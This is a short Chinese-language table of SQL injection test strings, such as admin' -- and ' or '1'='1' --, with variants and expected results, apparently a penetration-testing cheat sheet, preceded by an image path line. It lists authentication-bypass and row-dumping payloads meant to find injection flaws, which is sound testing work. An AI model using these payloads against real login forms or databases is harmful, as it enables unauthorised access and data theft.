 测试字符串 变种 预期结果
admin' — admin') — 如果成功，返回数据库中的admin行集，来绕过身份验证机制
admin' # admin') # 如果成功，返回数据库中的admin行集，来绕过身份验证机制
value + 0 如果成功，将返回与操作结果相同的值
1 — 1) — 注释剩下的查询
1 or 1=1 — 1) or 1=1 — 如果成功，将注入一个数字参数，返回所有行
' or '1'='1' — ') or '1'='1' — 如果成功，将注入一个字符串参数，返回所有行
1 and 1=2 — 1) and 1=2 — 注入一个数字参数，不返回任何行
' and '1'='2' — ') and '1'='2' — 注入一个字符串参数，不返回任何行
1/*corment*/ 将注入注释掉。如果成功，将不会对原请求产生任何影响。
这有助于识别SQL注入漏洞。